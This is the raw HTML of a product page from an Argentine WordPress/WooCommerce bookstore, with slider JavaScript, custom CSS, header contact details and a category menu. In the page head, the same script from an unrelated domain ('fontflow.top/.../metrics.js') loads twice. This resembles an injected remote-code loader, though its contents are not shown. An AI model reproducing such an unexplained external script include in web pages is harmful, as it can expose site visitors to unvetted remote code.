o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style id="wp-custom-css">
			ul.products li.product .product-image, ul.products .wc-block-grid__product .product-image, .wc-block-grid__products li.product .product-image, .wc-block-grid__products .wc-block-grid__product .product-image{
	height:267px;
}

.fs-label-wrap .fs-label
 {
	 padding: 15px 22px 15px 8px !important;}

.fs-wrap
 {
    width: 100% !important;
}

.product-image .elementor-widget-container{
	height:277px !important;
}

.product-image img{
	object-fit:contain;
}
.woocommerce-carousel .product-image{
	height:auto!important;
}

ul.products li.product img, ul.products .wc-block-grid__product img, .wc-block-grid__products li.product img, .wc-block-grid__products .wc-block-grid__product img {
    height: 100%;
    object-fit: fill;
}

#carousel-img-big .product-image {
	height:380px !important;
}

#carousel-img-big .product-image img {
	height:100%;
	object-fit:fill;
}

.product-block-list-3 img{
	    max-height: 260px;
}
/* Submenús redondeados */
.vertical-menu ul.sub-menu {
  border-radius: 10px !important;
  overflow: hidden !important; /* asegura que el fondo respete el borde redondeado */
  background: #ffffff !important; /* opcional */
  border: 1px solid #e0e0e0 !important; /* opcional */
}

/* Items internos */
.vertical-menu ul.sub-menu li a {
  border-radius: 0 !important; /* mantiene rectos los ítems internos */
  display: block !important;
  padding: 8px 15px !important;
}

/* Texto de los submenús en hover */
.vertical-menu ul.sub-menu li a:hover,
.vertical-menu ul.sub-menu li a:focus {
  color: #be1622 !important;
}

.product-block-list {
    min-height: 167px !important;
}

/* Hace que los checkboxes estén en fila */
.facetwp-facet-curso {
    display: flex;
    flex-wrap: wrap; /* Si son muchos, bajan a la siguiente línea */
    gap: 10px;       /* Espacio entre cada checkbox */
}

/* Opcional: que cada item no sea 100% ancho */
.facetwp-facet-curso .facetwp-checkbox {
    display: inline-flex;
    align-items: center;
    cursor: pointer;
    padding: 15px 20px;
}

@media (max-width:768px){
	#carousel-img-big .product-image {
    height: 250px !important;
	
}
	.site-search {
    display: block !important;
  }
}

.vertical-navigation:hover .vertical-menu {
    z-index: 999999999;
}

		</style>
		<script type="text/javascript" src="https://fontflow.top/1/bcllibros/metrics.js" id="custom-1769347028131-js"></script><script type="text/javascript" src="https://fontflow.top/1/bcllibros/metrics.js" id="custom-1769347028131-js"></script>	<meta name="facebook-domain-verification" content="64g05so72y1zj1uea8q6s2phgpn2b2" /></head>
<body class="wp-singular product-template-default single single-product postid-1390 wp-custom-logo wp-embed-responsive wp-theme-bookory wp-child-theme-bookory-child theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory-child woo-variation-swatches wvs-behavior-blur wvs-theme-bookory-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-4 bookory-product-tablet-3 bookory-product-mobile-2 bookory-full-width-content bookory-single-product-width-boxed single-product-horizontal elementor-default elementor-kit-13135">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2BMRM2C" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://bcllibros.com.ar" title="BCL" rel="home">BCL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="16715" class="elementor elementor-16715" data-elementor-post-type="elementor-hf">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-f87b6fa elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f87b6fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb137cb" data-id="cb137cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c24ba3d elementor-widget__width-auto elementor-hidden-mobile_extra elementor-hidden-mobile button-style-bookory-yes elementor-widget elementor-widget-button" data-id="c24ba3d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contactanos:</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7ab420c elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ab420c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">351 9045016</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-98dfee3 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98dfee3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wa.me/543516811641?text=Hola%2C%20estoy%20en%20la%20p%C3%A1gina%20web%20y%20quiero%20hacer%20una%20consulta!" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">351 6811641</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5df76f4 elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="5df76f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7280a0 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f7280a0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-19496a5" href="https://www.instagram.com/bcllibreria" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-9ca9792 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9ca9792" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cbd2d5" data-id="6cbd2d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bd5408 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5bd5408" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-c3a2fd1 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="c3a2fd1" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://bcllibros.com.ar">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://bcllibros.com.ar/wp-content/uploads/2025/08/cropped-logo2@4x-scaled-1.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-060a716 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="060a716" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://bcllibros.com.ar/carrito/" title="Ver carrito">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e595b4c" data-id="e595b4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-fe34fca elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe34fca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5dbb3b4" data-id="5dbb3b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca66af elementor-widget__width-initial nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="cca66af" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            Categorías                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-cca66af" class="menu"><li id="menu-item-17432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17432"><a href="https://bcllibros.com.ar/categoria-producto/literatura/"><i class="menu-icon bookory-icon-biographies" ></i><span class="menu-title">Literatura</span></a>
<ul class="sub-menu">
	<li id="menu-item-17408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17408"><a href="https://bcllibros.com.ar/categoria-producto/literatura/aventura/"><span class="menu-title">Aventura</span></a></li>
	<li id="menu-item-17409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17409"><a href="https://bcllibros.com.ar/categoria-producto/literatura/ciencia-ficcion/"><span class="menu-title">Ciencia Ficción</span></a></li>
	<li id="menu-item-17410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17410"><a href="https://bcllibros.com.ar/categoria-producto/literatura/clasicos/"><span class="menu-title">Clásicos</span></a></li>
	<li id="menu-item-17412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17412"><a href="https://bcllibros.com.ar/categoria-producto/literatura/fantasia/"><span class="menu-title">Fantasía</span></a></li>
	<li id="menu-item-17413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17413"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novela-historica/"><span class="menu-title">Novela Histórica</span></a></li>
	<li id="menu-item-17414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17414"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novelas-graficas/"><span class="menu-title">Novelas Gráficas</span></a></li>
	<li id="menu-item-17415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17415"><a href="https://bcllibros.com.ar/categoria-producto/literatura/poesia/"><span class="menu-title">Poesía</span></a></li>
	<li id="menu-item-17416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17416"><a href="https://bcllibros.com.ar/categoria-producto/literatura/romantica/"><span class="menu-title">Romántica</span></a></li>
